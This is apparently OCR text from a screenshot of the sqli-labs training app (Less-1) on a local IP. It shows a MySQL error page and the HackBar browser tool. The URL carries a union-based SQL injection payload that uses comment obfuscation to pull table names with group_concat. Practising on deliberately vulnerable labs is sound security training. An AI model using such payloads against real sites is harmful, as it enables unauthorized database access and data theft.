 不安全 192.168.72.1/sqlilabs/Less-1/?id=-1%27%2... H
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near '' at line 1
SQLI DUMB SE
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar 3 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SS
URL
http://192.168.72.1/sqlilabs/Less-1/?id=-1' union/*/!*!**/select
1,group_concat(table_name),3  from  --+